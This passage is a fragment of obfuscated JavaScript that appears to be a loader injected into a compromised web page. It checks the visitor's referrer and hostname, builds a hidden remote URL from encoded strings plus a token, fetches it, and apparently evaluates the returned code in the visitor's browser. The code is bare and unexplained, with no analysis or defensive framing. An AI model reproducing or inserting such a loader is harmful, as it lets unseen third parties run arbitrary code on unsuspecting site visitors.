G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};